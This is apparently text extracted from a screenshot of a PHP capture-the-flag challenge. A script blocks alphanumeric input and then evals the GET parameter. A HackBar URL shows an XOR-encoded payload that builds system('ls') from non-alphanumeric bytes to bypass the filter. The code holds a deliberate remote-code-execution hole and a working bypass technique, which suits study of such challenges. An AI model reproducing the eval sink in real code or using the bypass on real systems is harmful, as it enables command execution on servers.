 <?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
        die('hacker');
}
eval($code);    flag.php index.php
Elements Console Sources Network Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://                /?code=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");